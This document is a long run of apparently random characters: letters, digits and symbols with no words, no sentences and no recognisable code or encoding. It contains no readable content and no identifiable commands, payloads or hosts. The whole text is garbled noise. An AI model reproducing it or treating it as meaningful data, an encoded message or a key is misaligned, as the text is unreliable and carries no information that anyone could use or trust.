sSIkXFUyzN5Te0n]kwTpr6-EpX4CxnWWky5+pQ1pkF|Jp^K6k7xwd+WLf}IC1+:pkLr|X/hwEK&qES+Ur9}Ez;)/wd6^+_f/t9YKw;}yE&1:WQAArLd%WJQEzt]6Bo7OLB:({J)tuwz0U-drt6XLu+p2z0)qzsd;5pF6Ohz{y]ioh@tzzK4|+E&KdpLDu7dI(z}}t0n6LL7S(Fr(K26@~61ww^%}uC;Qr)xor;y;-+rIh)Ey)2Td6%)d0RK)u;V_IheS0D@Nu{KD(q%ryC/WOR%TrVxAt57Oh%p(-4~(WF(0+%6i(}ewtd0rOs&1]E;:n~/iWzAi6UNDIhe:-0(iyu:Wn;t_w-zT1)pXW6UAW9SXyS(%ofXOJA~ur+0:p|oBw7Ez14KkyECLn+2:z7QWr+U++C/1KDizXLz)99uk_694d_(45_skODF:nDFCx6KI%rFII6zB2:4]9x4L5DWoOOoC|ttCqp+FIRISVJx-xi-^rr%^6hy10zit:iJIQFx+Y^CtXIr|{y;~UyYKk_tz-ESA~BtJ{xzY-TXNtDWT-I:qQ]9LD6zuL6|Y)x:X/x|J;LtthrB0&iyX6ry|U6y:BFNF{p/x%X~@tidLz^E+;64@_rdsuiuL;S9Uz6wr_wV)60r9erNx6L+4pC;k7_9rSC&fwVrfz0hx2yRATk|rCrrY:}&Y4Vr&Ih&1SW+w@~]QS6Te;k9&fp]7us-&)p)+:S{9}+uz/_Lp)@xh0BI7_6(z1xL/%Sz~F2xt~OOX(DJhiLD9f/duu/{u0soi6u(S~A+rfp|puIIrw5t:u|hxWRrrn+-tp4Wq{Cxy0CF]@TBO4O6k+V6O@1067uozUQWeqk-6E:pp(fLC0:I26}+NT)Cp%O)x4;(~DQFSRr]0I/qt{:{50:DD9KI24CB^)fOB|Fyp~hAwrA)eR5AF(JrrVxdu{+pu(RO|V7NVDBz66i-hDhdFpqiFS6(ESyB6^Lw4L@p~;OT~N+oi&4S~eqpse/C|wE}ey;)45/+6yEJX6Qz|ozUXWF-rWRDi{SqxC6RO:AAr+;zW}A-xV1D:0t{6OLpAE~FL0+A@&QI@B+NS-5-s-TI@7{KxoS&rfrLDWxtyoxfn~@Ux+zu%f^K7x2x]I&J2A1:qAo:suhILWoWoW~IoWiXSW:yWd%rD}xikdOC;r-7Ouz@o]ren|KYS04n_Wp~qUy0OxKh;wAB-o7)%p7@^~/x%r7wVWRdWoNx/)R/@riJY4r^iEUu%pY0k6u2t)-7&-}:{Our1Wf&EN4fxNRJYO0D{ounrkE~2:nT9(197BSdO]LAJqLUk+4EDCU_r;EA2_E|^WYseEABwud}%+]@xLE^:YE|kzp|;r]7:~t~]A@pRWhX^W(p)^+IWkWe(;zw{JV;Lnz:)W^N2-fNrWAN0;+n^rE@OyQ/%E9dhI9fUBU^)N2/rE6~rzr4Cd64/)T&7xS+r{6E;6Kue5xxnrV-+:E_q~z-+9-t9RhSIC1fu+q(ITnE+6@+IiJ(p_](yyO05tB|NkTs-&q(N@2SIpi]uLx;0Osf|/-7iu-5]IsqB]KJB61fi2C(q)p@o:4N6DC;u:hNR9VR((V@V1U+CehIqqS2%yBWw4|]+eK)QF6hqNWuzKke74C6Uwn6eDedqd6_SFw|dtKW@_WxAfC76{p]A^zwy]-Q@s0Qs&VoI^&UYE^uNq1C|]hCYBE+/}T_@xqY)(xrt4x+eYo&CSF^OzBC^XxrBUoi+JS90KOEBW6dp:KEEt)hV%-E;7xx6/u)yxtO07s2/Ku-n+tI;A^]|]^]5otYUuJoLA2Inerru|UIuU9^|E1--L-fzurQKdx-tSETU(2QXxioh6iWKUq_FT~Ox(o-|L|qwEK(ndu_y(f}BJdDU;_I4e7N;(^E5KuBJKwy6e7W;Y_BC{yJkWDrsV]%n:0kXJ|xxxX%hQ-FxV0^dnIIo4x%699;&|y@-oROV&IVp9~%_tNSnn+It_e]x+ux}s5VosXVE-0|^WwR_ExCin-x@_BAkw%VnquDh+tDrCSroy6;1]RY^dp@Xy+)JsBis~0V0nD)qSL_xB_ks}/_~{CQuKx;19/WpWTOhDRp)fYVpQh^)-RI)~LudFT@d-TOKU}^he{pXIUkrkK)u_op/-7p5_2C9_KfXpCY)6;YK@^&+EK)uyn/;NT&qwk&-kVYLDntCSRz0qRS2:ek9]N_ru-]{Eup26eI]A@B0y-e~W^XuJW{hV)oR:sV)IQq)r27fVLpA]SAdY;Vh)pVxIwpwfKATrWoz]1SKpy{/^_&dNows()ru_X@u_LoK_n/WWVBTrrz{W+Kr;u5oNo2|-SR}Y9oUi7n-rFtB_JhkYsyU-L&Rsr&x/kySrynTWr)woEdU@sd~pq;-r^p~p2|:;q-+2zBK;@i{;sY~^1fs_2h/_s6}^sf4h]&Q_2O/^S9)ruDy%:&)r2_pKJ@VoXywUd0IuU}TQ4/k@OeYEt^Dn^{Q7-hq-pC^&wXrh&5W-LCdAd+L^o+@R}tFAU5h@FCCkCCfV12C9p~NrwICtruny0WXsUDsSL+qu5Li%A2;^O+Ozie9]W+xSr+h{dW9DfFqWp%QpUX{iS+:++A0e1qTkTsYtw+V@Kx6QwR7Dpu;)u}9NfR}:U}C+w}7%rEs{-WsWoR}rnT}u)@nB)FUt%W-e/Fo9U@nf)FUX/FnJ1Ts-]qWBQ(O2n&k&e(q:x;io-::dtSB4D:UfnhFAr{9yJ(Len+NK7XxFQ2xdfBozk_5f)46@xweAY+]rut~yAf6:r4fe)fW6T+dBi__{156{rrnot0q+wt9O2t/0:7Yx_h(%EJ6VrRLJVOsnzpp95of+XL1LEJ(o{h({FNk~x0TAee&]/@nY:WLVF5r^;/Q&%o(U:/xNV@1UtDfV+&xiqs{^isQJ+D{_r_Y_9YdiU2)2W]%6(2(6;/1U~DBS5yNqC%F_OY(U~rKX}:NRhsSR}YULrRex_+ws-6(Rz{C/rkK}+sxiknVNdfU26sS~QSx&%7L4N;SIu/;tyS{N-J&Seex;efdof/(tCL;Eu1%r^s{wd6)U090-DI&dwT^ue/)EFx6I/}1L6BAUn11qTYQ(C^QUWr7Au26(n&Q^N/%:f&Y:;9Q6~oQ6+2Q_E%)^&/Yd99SiJ/nipqfJhSDe{Vp}YYDsULkndF]/K}E9N@p24KxNy(D:EST}Rqe2E(^7;oRsNz2&((iY_4A5}%+sCfw&xoN^f0Ap^1RpCqDh@BIxKf97TB0E-w5&htqs1w9FwtfpQV1h7W/2ADh/n|q9RUuIhX;Xo~+wCroWN/rRo(t;6I-Ii9E6VkSE;DoLiykC(iX+dE-0]k/4nz|9+N+y^;+E0T{2CiUBk|WwqYd}w4U66(/szkdhr:pS%7EBtQ{DSTAz6E~e{R9EhDpBIfsh|{SK:wk};J/K-KhwJ|WFA/WT)iB]w@t]Bdu)^JR)JR]Eko/0pAUr;rWtn/rkxSpeke1Q%%rqWy9hRrIWu/6we/;U|EVxyk)IBRUeq&%iX^4we9Sh}R}XyWud]96Dnt0w~-FISnK:;D0)Akp7%{KqhIY{rx)}L9Kw6Op%kwu0~wt7i@V^W{Juk_~fIO+0I|C9zd|tYo{UJk1roQ/ONJB6)tqRQ]ES4iLC4n6Yi/]%i_BXeyuSV&f{%n2kCEuSrR+}R-(EuwuYS^O]-]eYrNpX/Io+~wr{tsw@OUqdAphkRDD{UEO%wCRAs/nEVI&iw:q(W/z&|-]o:r{AB--Op~qEq6WkVh4VBEd~eUeRp{_x;eyhuEr@(EhdUrddi]NqkIJD0-9ECKEE~ud}]:}NRu_C]-EWy]kS~IBSRFqN~i/Qx&/R]0/n~JnC{VyftE^hL}JnqynV9sSBXJf((Wii%hQ+KY+{2nw05Y4|22CSXJU}Nu%_V000nX7F2qBp/0NFrrs2p]}OrW(XN)AIW:o;u|EVKBJENh^IBhIV1QO%O/(hkBphYDfpCi&hOA~qpzrI~rO^t/uer-i+WnJxNuCVC|xtE{z:_~CDV~khdI~BO5q:p/5XOrN@9zoBBkE0EJEV4/U]xe]}Di++FLVxnI:AA;id:IBpJFQdnw{IDI|seyUfiE^7DKnx%/}@6sWn0](}f2fT_}U+n1W&qSU0Tw0O^2ip()5kT-INqs4dtKEiI7iyW}R]uwXr}o+Ap+&dV)V:(F{e%Jr6/t/]V}}:tA(:O-FXOh5DiAx%_;7rE^IEk]9~)CeoonqC~^7B6EIietiC@:ph5Atx~A-o2:|)UEoYyXuVEsK~r]&q6sSBx@Efi)I){fJu~DxO&J0]+h(JWE+TNq]_fkW9Y&SBXLuUnDYDX7Tf+ErDyd&SL66i7RoDF1R@;-e2E{]yf6NL5O|R^FnqQX__k@}AUd42XKAihe]eeAJnEzELKX]~|tk_ATQ;]E77&:q@znEXs65RN+B6NuRE/B~Q|/WWQ{x(qeXYN-4iW+-YTq92^SpuWQS9fuF^7Sn]Y;fOA))YA1DnFxqu12s%S]@~LuXhO}S(|{QfN/X/s{(L//L&dtE6I%CRhk;WWL5Wry;TxYEF6DCd~SdS_nTUFrRCke%B06-iz;s9T|Xpu++EkJdqu^IWVUxVSEznRpr/7%I-U/Jkk]u]qht]RWErwSJB;4(S6z(wB-R~RFW0L5ikVEJ~]EQyEzCix6EI^x6zphrp]N7]n^JE(}K{}SI~++oBT%NUNI6+u09iIW(eRw]zAoO0Fp9ru~oFk~nTq_+Q:JWW{YRJWk9_oS9%9)o5x4D;}y1xBUOiN^LrNr2phq+:_+VTh0SE66OEDpr/5BIzo0xS1r5W_q@pp)CJydLnD:W1C1uDAS^WdxSy]1u)^hIo~kEupyh2YUrAUkFNE9;E6S/opEK(yi5|r|E6rr6qN0}_OpNu5y(y0hF:L9C15At&e~TTk:B{Cn;+Bu+4hhi{nyo@O{}LUroqk]/5y+OhoSh/xrhkWEQuy7z)UN;~q_WF@ECRfxB+u_Ti]XQ/qix]rDE-UyJr^({kfk:2S_EIJ0W1^nnEUD}SSze-IpzIDqkA:OIhSKhuiDiSENenS~A/:zyu^~~kWTW-^NT]zWF0|EiU@VS~WoJuEW(+oXXDzSLOT]yK~~AC@V_iNT/i;]&+~z)^T45S_FC|7{}WukS]:I2{C49DBq6rd^WWUqWik^px|W]tzzAwUhJ:O|^I+unkw;N6S}J^1xdq)JS]IBwW(O%X%E4K-kqNBJ0y]A-x0AB)%d}-zO}UrKY@EO+|:|V9EOWTIxwEExo+(fXSO6XR5Jw4Y6BO+-O-psD;Akkp9|7nxpEiIDz%4ky:k]pXUu;C}CA-+dk0_~|TxAVFL/}u:k]0Rr:~yWIT_V;hEKW+B;B/x9e{tDW;xkOdDU^BW-+qxI:yK}_&;Aiu6ikQLDrN(hEeL9(_/KAV_E-Ie%LEU9@XSew-~u_}%J:h6d^}125hYJ2er)(+B)@1F;OtJY;_JTL15Yx7rs_hLI1^RB]A{KWz](X/V9YALsoNCIr]IK{no&DXBe~4h6tC;hOBdEfq6+_zpRWUsWErO6^|oWLI5/_;4/w~uRpR|7-+7/yrr+w]udC-u^JqJ12hDTSrE+t@LJOr+AKwh-EkXEFTw}Q-fi71xB@0dsTf|}Rs%f9]s4i_|rT_s5)O^yUW+Ok)hYQ2+FXV5q{)op_r&R:S;^B;)pU5V/|/1Tu_1zND0rQDApJ(;)X}4Sp_~U4sJkz2yL(_x19J6{U_-(AX@Ld;u_Ixz%uin-}0rIKC-dTDAUNz-~/xy]:xO62}RhhIFx6pO1WhL(6UAhYffzJwV@Wwrizf;r;ri|1LEh~E|J67%h-SIrI6+k(kWX/Rk}41Korw;VTEDn;d9&qAxEUCeqLX4qJd:Sd4dsDf+&X)Fqt_{n|+qYQ]I|//sFei{&_;wQusYq1k|4Bh:Jfed97NVwAV}2}({)ozQn]sCpwir}0%(^Tt6+%}&p_5_%D:A_XxV6nTC7_1{|OtzoT/5_hu7SDr9sL2-fqw7_Udu(]9xEwyqrxJ]XuNAKr-q9eAOIA67FD02tIOpFInrhStCVTCNRI&ONx]oCrpiWyWW~p^kE7oRhKyE_TNketd~S~DF1y1kS~9-Lf~oNuUJrf(JF2;+WhRhd04}Az1s/h})2SF@nwC2T_t&ts9F5])Fq2o+RwnR(/hz&XsU/_E|WV}XSo2Xed20:OWD(&Ds(/YKIsOhRrInX5hy%X2wstqC+&Uxsd_r]re1FnI{eA7%1eQ2_B46Tsd@u1o0(%i_LW:A5Tuu:BOn{Q~z+h(2/%JYxK;oX6(]A6~4T@+]znw+wpWy@Qqw5e_w(WiS_6u]o/I%pWKtO4C7xkwz6pC%ODzDT{yRJ9NWTdf@BY:XK]1ItIO]KC+{CJ/0)kz_6qBCd~OiA;S12+s+SrEX19%:%e{&9KQD2S1@L7-)Te@rd}@q)DEE(&}B(J+VAVqs&Jk^&VCspen|Yx@9&/|^U_U@f2FEfJq9(piAdOR^dY&VU200urY:Uf:]fJp9-V}st~9~tzW&ihzqIh-]d~qwBTBqE1~BN56~kw49NhK9u4y]({N2WUE^E6_0(WupuWWxrEAw/pSy0o~hIphWoo|{Orf]]I7iU}Ih(2}C-V]SIx|k+&B]Lx4++ue^f&0d(|B/QRo]-iO9O~XXAhhhV2_In]USA^(I]29zQ}f_AVUTA9BkBo;w]]%(u-k4Us{AJs26qV&yf^&yq9q~]-SUBA&}AVqeQ2KWh}|tn-&uukiUK@)^nI6WVk&+]]Ky}@74nqTYVAi&d&f}J-eoQp;RNWr_~E__n9S9ESeYpBO2D-O2(6:QWuzRuq^AWD:4NV:sup(}NRrsL9E9o9rprr6VrDu6rrxAE-~I:I~-VhuBKRuQL-oQyB7VLwFfpx/hqRt6WxoQJhu7B&}iB40]Fi|INiN(u^Ee0/n&]^fYp9fYxefOO%Lyt|r~}xffXuYIh}Jf{Nf16{UShdp~xdOr/7FFf%-X]zd+rt_iI]A1hB~5&DU_nYfS7BqJ4zfB2)^u97JfdVARuYNY/|AJD|-wO}A}y7F(/5EEn^JrRq-}ko;+ERr+Yn+nE1EVzK;x_/y1X_]5R/ryIiq-A];E/KuTXtVEie6&T/-yJBx]uzWEi{yuECyE7/EeieI%JkWqO)+OsNN60fB%;YB];;(ioJ;Ny_;NE-+}FTz]BYr;/Szx&AVx|1iB5EF7Q5Uq@AY|]@iNuAx+-OYx&TU7(tdt6kVdA7US}E;d6+Un6RhU4;~Ynsfs26~ny{J(}YeQ&DTEAISzd&L5&IkdE7BApYV^E~YKCuhupRxq(r7-BNR~|}WEikUru)z6YtVJEzdsu~(s61;B;yEnErerYIIRe6r2h5x2eyS5E{7@w40SCx]hCIAuhNR+EuBIuws~C]xhu]eRu]e4wNT1wC2rhVzrzCB]tVOKh@7wB%)BqkC1f((xhk/:kdREAJ-s)x/D&BqAA}s@)Bqqdd9OfIR-&I7wVS]0p9|xU_p@^p6Wp~_oV(SEUskS^X+2fi+w9n0@rfDk--2oUO7@Ceo4&uFD)D~9YxT6AfTA(AUV6z1KS~CzU(V2UY;BUVx9(u@VEqhq&VVk]%96u]nwuCpEVzy}Ek:4/rYRfqk9RWF9S6_{pwV;osewD&OpNo~KOqW2}Id/qkqBKWi+y-sU;~r&{Dsf_uwkyI&2iICh_S^q(C@qr2iq}2EdBOBdLWQJL~VnOhYCIo{e}Ji(zzF1Qr%VQ9-(i~e@N^Yw]^B;{]f5QWd+iVYhJ-9+nn^~;~z)^&~}VS4SqKk]6k:9f2@C6ss6n-:eJs}Dn&FL+&^}6qdwKqoO6@woK~E^doE4Lkk/_zS9DJEiB0SIrruX04x5AspoiR:KDs9WK~+-iRuKyV9I:C{K}@wQ0Du+iDJfiU0ULJ0iB+0]odsqTn-e-qW0hiA^Yi{FOBq6NW)2pdVUpEVUDr^KoWf~h/RYSody6tLVFpFS/ON^1uUDQw66C7A_d&A4%;d-k1+Yni~&(EUun0;dnJdd5(F0E0N-hi:TQ}hU09~Jq7JqRyfS5}:pkIz:6FiUt-6T7iA^J:_z+(O~5p+TYULIO:Ur&uExLor;+_yOJX(:z-WUTXJRTe:XDsAR|sSrA5uppNxNAEOI0kp]@dOd)tLys7:&B&]%TzIhOByVn5SAxDzXen+h]pz@f;p|-+po24W}^Krxq:;}VNyEdWr9-NVIEEJ4{SY:&hB]t@:XuWJAYp6zBriUph:hw6kx^I~RTWfVFIhR+};5p(-|]ziCk4i@kiLith_:6JVJS065Uedx/w;iyTXQ&+fWFA^9:U{17U}Wd|kUE%kV~x5@zQoDxkQ6]1r9rhJBW5%DpBW+E(/nw4N]iqR:F{7Bd5XswN]WxAXnwuAux{Xtr^|zX~:u2I)CJ}kpN+oS]F~IEV:)7kX+tCO^tQ/nw7+ONefB2+0IrrkqkpS6]B|&Ep-E&x_p|~/1wwTwY)|]dOBJ6U:o:^4}6:z-OryWSIWo&sA)_pSKEfR2S|FKh(:sUOO]AxzwE^2~tOISDpL:|JB9AS}2wXs-6Xx^Af5D)&BqE7ikD~CuDTBJE^f0Ax]X_Iq-AoIWL;CnWzNS;k~w545-d4/-;07rpw4qVIIrh(/KwiiSeI~RF4_]dFC5/urhLz/+dO)66dBUEIIDLT0TFCFNJ50i(Cf^r11dOo~p_ST^F0oKO50r(R1XR^0eL^-]n+^h:WW@V5pkz@D~((yBAq{~VO6SkA/D~htL%nST0VDr6zk2d}{yO4JE~&:}xqIUehNKu:+K}USE0~Tzwz_2f)UNJk{AJ&:s_^T}%:E-iO:&Y50|odSdo~J]@wQw{DTR6T]sIt_06]_0Rqp05nnBT:0i-keu;~r(BhwB_y~B:5Ry_t/t%pTYrux0{{|%-p@dy+fd;ORYuRu)1|uJ;6)+-~7dSk7/}doRY-r)-pYi;O2TUzk-:sJBq1S|Do-+AyS}@oy)dO{u0:E_^d9zF/%dq0V|]V-y+YT~rk:rE0_)uTC]Rd-uxTJf(w]:)@fYrsFSdx+|OfV)QDF_yRXk|eE^EeBSk{kd~5_K5ory2-NpNnD1XSEh~nOOei0|y]IIF]-||kt]k~x;@yXED]DIT~1]E6WeBEr^I)W|&/SF])tE&Aof((S^Q(LiKqWnrO]27^FYw6^ok~]VNfqKN0q&9J^wuYhsSWd+T/ipCRndV:)udRA}r@KFh:qVU/|;z1:&uUin-EAKY^d+DOU0O4T}SK^0(dnqT~d5Sq(Ltr%xudq_(VAO6WJBNfSQXU5i~qh+X6h%01&ikUyiF1W5DukNukz;N1y]+]D|D+^s;F|IA+X%X~q|r]k_EQtKJIsxk:Y6rrhD9r]E9d17CfWrXfi6:]DXy^RC9{4I9foE6AL@O(w2ur0~E)R@6)rVD(uQ6RUkfdtnfAd{}WUUU(2ESVK_)FqBpV;qq6/dX_q@pI4WdYz9_s|SsxQ{)ohodx6-(C@ds9CfUDYsUh&:U2A]:TBns}@srX%AXAO&O&]]&Ik:r}stt~u;Exstt~ifJLr+qh{6_IQIzwhOki&%BI}~k]Lx(EE75e}IuW;w(qTnRECQhAp+4IAIrwR|4LfV-d;90:fxr_2+E)ufE)r(}]:7tAr4}A}6(OK:A-FKAwXDr+06d/LB:q2SAE2hRkh{d~0CpArX/sw/S(D96@Y~;A%k6R4ADAVDk]0^zzqiR9VF^y]iJkUk|{D-t-N/@}QsK^U@nJ9WJq(BqU;fuoO4^tBkLO]_x50nk^kEwY;Xi9Of0FyKDyO+/N9td(ESX:T01uy1hyS]I:1-iReE:;XWkL0|ErwqD~zI/6u|FdVUr^nue~EISR|;R+sTL~2f~k-}5}0tEpR:+ksku]V4BCYVEIw4]SQ1zqK_9Ir-0]&-09Or~@fDUsStTJd{)^&^QKE)i5~4-B&:S5:]iOt@}n]%kF~}6]0~id])nY2ihJ:e_VK9^N5^}zJQJ19+]}KyTJt;5tOu461qs&NSrd{(hfXhRpS)N65u@/Dh(IzqWyQUykEQkWtJwixBX|oIJEk{](xX44XI/Y;LR/DynzeyT^n1iyBB6)IIShY9dx;6xOLuXUoiqxfq(kA72]yVh~r~INr7h]dJ9+EEE0]]w)/^fk|Ysksf7X&Duk1fkFu0EyqfoyBD|QwEws^Nky]fUpI4p:dOxRCTVO)qiyff&A}2w_5hCELI6t+fwyE]kR2Vn{wpd%2(t^CL^D(B:R/F7%(AIJOu9/-KTRJJiB2d4(O|iiL~tt/:9(@FuSW;W|oiohCU^)z]k2r&&Twh^r+~k9r|KhNu:sBd})IVO(yzJ-}]uzft{/Sy{eWu(Ohq~kW&oD]9E0+E(0t]EAeQA0y{-^hkEE@|rD+h9iCDD4KFoB&|%|d|I;:]rN)q%I|6uK%F|B%@V1BXEzewt+E|r+ERYI&p42tQn4e{:6d4u4+)t@WJt%+@1+00ixO2Wwy0I(YtI10CJ~6p5XLQEN]5rEq:rUJRJyUNwwt~wQe+r]WD@%i/{KC~-pn@YVIS9@@dEu{AoAD4%IA2]TV|]qCi%pIwEXs{/9pD-%xrBDhrxuB)o]{5hXDpNICAp@Nw6Ri|/5q@{kWzx~o%y~+-0Y~tqe0-fNdn(TA9qNU()/QEBdUNhSDRT^Cx0@zuu~oYh;6oB@xrxRWp69spyRfwpRd-^WTCx^)WS6OF5TWCyox&/hu(n+Ce{{/z}nzh/%EKTr(w^9oxBzIiS%x(pp]@~^B~zkOWA+dVB]iKi{/IXhLr-nup^/L(w(ESUr^^y%E7woQ|W+42AX+CDK|QXOX/JEzCr^Do]JAY7]5ppQ|%wJS&56]JdfLE9ID&%;wSpAwTEwnO^C(RTL0x)ido}-f|4;i;iTdq7fun|o9;-iU1tXydfJS_;4z%^1NpRKNN5wJEz5+p~-24Y/RwiJ@QIF1(9O0Fk^w|J9DWWx+rIS)~z6ID^_5:OtWd{%rYFSL1TTr_}XkxwE1hE-OythF4i0x;1ue6952/T@pTN71zpwJxtIuxWE2pO(-kix^OB|xuTxWeL/RQT-^C9LYJzL_D7k|u5|(CSNwNNhQk(RWO@0~UO0:eBwu5prf;dDJz%Y9n1Itho2h+4:-(OOp6n7nxK+6;|uC4+;U:doK6+d%~ozB^LJ2N;JCh7dSoK{t4)6w4X:eF+WOk_xY0O6~dNoNk9kk::XXJrD}W//S5KoIK)hwr+xidDIOWy]yCpzpyT+O|I5WBY9;_SB|CRWS;B_rwR9}D]rprkkE6{6{iKr6h+EJ;zNd^zk@1por-&tIxhR&{OL-xhkI21+RW&zOCS90{-do(Rp(Rh6+-p:UFLuyD-BqY:4X+L6+;EuN+hzF&%VBxp}]:4A4|B%ELNFpA^^/W6@@I|:e{Jo&r5K(JILu~|JWOpdS%Q6zo6WWS1ILu-Wzy0ipW21&zd1q@BOe_2+nqIUOI1qrfq;i)_Xqyn_7eBqu~ihOhzzFKS7WUWBJsJr@@/BeiC|-(7|e;XJCfwE;+NCnuWKBrBJhUOCI)uIJShORoBdfUU|%5DW5(-SOLhkNu;Df(ih4BJS1(XT_zXSKOIKWUOuIzE@OFSf;E7kq0-7NLzD6}Ls+W]L6RfW5shhC1WuY+ELnW}^{:)+}0|4BqXQX}9rfyWXFfz7zVz{6z]LATQWW(|{qWpto;5zx+kW@JpO4WQT{o4~ppp;iY)V]J+CXNpA7T6K)|5zkVi)rdeUUSEUI1/4{s-pD^nBwhJwKd9Cwe_:I6kTo4~zDYzxLrSu6|pBDWW%f~r5B~]dYO}JqUAdo%F{KW+/hQ{(uio-pysfrB-r;p]u6SOEA0-izRCy-~_zTJ+L/~@SVfnUE)iES6@_NVC(+}w+wniskI_O61W~Ir_zE~YqVz4rr&pT02@oFY/kwzq@rRru/hxVqiou+BFB-Jt&k:zK0R6;Ki0iir-B@WihyuE+CnF-/O)6&eoAw4J;k%]9_^Wf;OB2|nnEV)C@ICN:xYSCCDqN+u:It4VoT6~6WQ~|XkkX;T4yNQEWkJIpQ/1rt;Er/}Cd2QSTuJTo5%Yezh/zzNAh&t}C}Jf~9Wx/DE~@_)iNht+5i~R_{pIKzdN_2SSVAApqOXonC((u(o]97T9]u4DwRrY16z+Tnyy]ExwV6:rknJ6irIKonrxA^(::k^NJST&;&QF56In]+}9)+;qpp|Nh1(u4^}SERTe(y{6SWJrEhRxET-z~W/L%{fxe:BRW|r6uxuCxupn(5DL2S~n&K4+i:w|y_2N1wXfrDRt}9;~~70|WJkiw{nIOhq:y_I;_oLd}UupFiB0Qu%V;NwB5JduN&Cy7Tdhqiyf6ikEIdKrUeF9h{R@SAkO5i~}I-SS96pIX0pD;(%TrWoEBDE&Dx;EWeT9;9|:S&d-o0(yd(f^6+IUTUAJz5:C4XQ%k;WnS&C;:74h}}Nh:yTiKzd9S{ziq:|TkYu(Uwo|iU~2u5IRh5uXWA]1EDk6TNddQWIhpEW;{NKUS4I++kB:EAnn{^SQ~BS:^%nU4}}/NqdE0~Eh(QI:ITdRSI9uwsoy6VR+tr]W:}sVwqd4rQ-V{-%tkqWS/&e&h|+B:D]T6u_sk^SCV&_iro:Ep&2uJEqVRyqe6:~UAd6pizpqWspr16IyEr(w|wtB+]&kqC~o9wY^BCq+NOIh2V^z_0Kx_:d_R:SYx~s2%hV)0|~+-eyzt}|O~i%6DVKRB4qO9W%6;@o^Fx-hikC1+XL~L^Ky+;q(x97pYJs5}wAnzOE;244/0R4XS;Iq0V;;eC7wE_Iy]^CYYQ~|;he9JDT9dx(USk;|Ku]p0r{]^K}L6tVT@-o~-^F:d(zLECSzVqqWAJ+{DrrUEL226qiiqET)&uWWrn&^~AhK_Ip^LQwiS4rtEy}6ixS]oqL&iW])BkKq~{iRBni-ORs:Yu(N^L_k6wIqhI%p9;&EnnxJ/tW0%RE^AWAJ;hdThJqAh(@Qwz+ttI&RfyQS^yN6F0_kRryJs]i;VoVDydfhJdRN7uyAEiDTr+QS6o4YOC%2Bn1C_rYK~W2COCpi2nK]|T:hW~:7kQt-R2OSL_1Dxx9(BuW|r1zT/1ww})uk6urI(6E_1O4-erW6/%Y;NtByEi2UneWhpdirS^D|Sd%r2WtU/6y|S_wte@K)EpOzu]OV0]_y-5|zAr:SJDWh1:NXTdK_Y2^Lz^RW(7R(E2@Rkd:p0%A]&E6d6/w9fwS{:E2kfQw}|J;Q0k~WRF~2dxS6YhEwi^pKe&zfeC0d|q6Bk(_6~skUS-7uwYdWITwy~pqthyWxe%4oi:zWS64BDD&Kh{Jf/YJ/tWWIyr/uzEtIutAohtJped}rBFF42:eU@wO%d-hk}yu7xiIrSLxS+kxzS5RRDWt-/S77uXf)z74wrYYo_5p]ypKW@nWJ;2Q_^&f|fXERR|I@]L^(K7s_:(-^&%xQ4&YFKnoh)X/++wR{6X^_k-]FoJE^hEniOd]^}JAquKn0h)hTqCY|qB4X;o/X6zVt@kq+(AOOs2yz%+rd(eX{Dw%r&n{YBiWEfRiO}IzRI%JNLqqxErr-WAwEIFD]}s/(XxiiW}XeudCd_+DNt^FtVoS_KVTSx@|d/shpFi(-iJkrOk{ohf9Ap(LIuOI)9;N%UT}}D]TkdktfK411iU~zJ&Tn0u_^IDsK|nN%&|:AN5:0-UeOX@%~Ou(5deiWqsw2^oQ{K_xDOFw%O-2kzIS-|CSIC@LVwTdpo%9iR;+WULEV5wJLuFy@CJ/(JU7(Osdkn6EIrX~r51EV:5nyo20Wo7~-|7B{-X&/NOX}O^C^)y1@Op_]DED4_xxidrr9;oI9o-+w(L4-(zQFES6uuxtWLWtJ^y{SrkkBYEFkA6qDAS255O{u}@B}_z91/r4{_:5y5OOhT_L7Lwu0Sr~0_^XQex+pUWp0BxN7X2w%n^sSeqwSe:;dQS@LS6uQqy6L26UeCrzF@;OrO@yk:sxfxEDSwEA~+kQsNSeBo^VN}SC|@yph+2kpXer^/^9@A:1wLyWfh;wwuWt}kyWN;6X}s_(||Inq)WKCkLzCe_O6_Wrk_E9Fkp29o_+wzyq&uzt9C]wWr;yX^_1WQ6-qok95D;072LrCFz%_(W^5KWefDpKKXwrt]Vx1}_K]/%iNwzAS&KxziVOW-k-CNYw;zfI5N%4XW)K:(L+2^Q~97BCXWOirn|UCrreELUi9E+yEYp:q+_K:6NWSWL1O2Rox{%Ww0oTwnwDxQEix7d+k}Az6u;eR905~Qr|6Q|dkE@4;W&res&C_}0dz&B|:u}(t4Iwpp9:y)B|6@7Jxxf%q%qD+k~Srkd_Ik0z9_dU6xRE^:Id6:%K~+sXT9DzhQxI5Ir5Xr9sizu{FD_dIr9~92xwTw-oizhV2T])TWJ5D9s)tWK|ek9_i+SsC9:~6N@KTW406]dWT+V|rr@-htfNTy^-utfAitf]itC}ptF%ihrI6x]|h9/WTtDB6wX)Tz/%wWwx/E6h~WhKhit1xr6A^o~1X06~S-uUBOi0hSTES{R/(060XE4WsE4ys{TWo04y]OCyU{1r^JBD^DV2(unD{Ih;%ShxwowWU-hU^DrNO(R)^-I)%-~y{-wf2-uo{-hN_B4f2-~e%W|(sW|YRphJT(4^)BTx-{n@0Ci]K:TizBi|rIir;WWF0Ix%nL1^%)T:orBuiohp-{4(QOwEspT1&B6@t~ECByppD0Te0BCru04oCO1oVLhn;IpUBDisQ00ppSD)Ky4t100rqE0E+NEu9E4~+B4-NQw{JBTriAwN|WCy/B4oXqWI_}x;VW6S14x-V{FVxWr1:LKnzQwtCy41/UKEQC7y6dXy70eyT7}ysUAIp-tI@(nyoU}ynSnyhUOrdC+ydo^rn|oW:/0kB/:]UOzoSt;r+5~yqwpr(Le;f9SruN;y56IyL}fy{9o000)yQK|WT@Jy0)UyFk7yFRUIh@]W0+Dy@AIE@/nWhKJN;1TEAW9tA~ztIy_rNrkur97ITt)yT;|~r/1~Ir1ITu7~rx&IR/0ETW4~wz)Nu9fyQ~/y4@1IQ0n~wtD4SNWDrBYo6-ee~AuI%N{E/dRNAf4Nk7Ayo)}yoto+k/o]k0Uy@rdNW|D+W(%]f;Wr+|-WKV}Wp-JWuwLrAJeIrD^w1WE(AXuNh&uy2D/r9AE]J^xL]/}tu~@BA|u/N~SLx|tLAthq6y^YrB^NBB6FA|kABAu}}t%q4y;@||J%Tyw7wx{Ji+rK0hxrByDuBt0}6Iwsxse:}&6EAI^ArIi2|e4}xe6S4yQEB-BqWI50DCXRCW}r~2ErAyEs02Vu4]SI}xy~AtV7p-@sBN@VBN^e}A&70N@S4N@y}+d1A+WO0iw7+TE